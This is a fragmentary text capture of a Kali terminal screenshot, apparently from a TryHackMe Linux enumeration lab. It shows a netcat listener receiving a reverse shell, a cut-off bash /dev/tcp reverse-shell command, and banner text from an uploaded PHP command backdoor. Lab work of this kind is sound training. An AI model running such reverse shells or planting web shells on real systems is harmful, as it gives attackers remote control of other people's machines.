 10.9.110.247
5:01
root@kali: /home/kali/thm/linux_local_enum
root@kali: /home/kali
×
root@kali: /home/kali/thm/linux_local_enum
Screenshot taken
View image
root@kali: /home/kali/thm/linux_local_enum 145x35
┌──(root㉿kali)-[/home/kali/thm/linux_local_enum]
└─# nc -lvnp 1234
Welcome to Fox's backdoor cmd
listening on [any] 1234 ...
connect to [10.9.110.247] from (UNKNOWN) [10.10.156.177] 35026
bash: cannot set terminal process group (526): Inappropriate ioctl for device
bash: no job control in this shell
Execute any OS command:
manager@py:~/Desktop$
v/tcp/10.9.110.247/1234 0>&1'
cmd.php index.html upload.php uploadscmd.php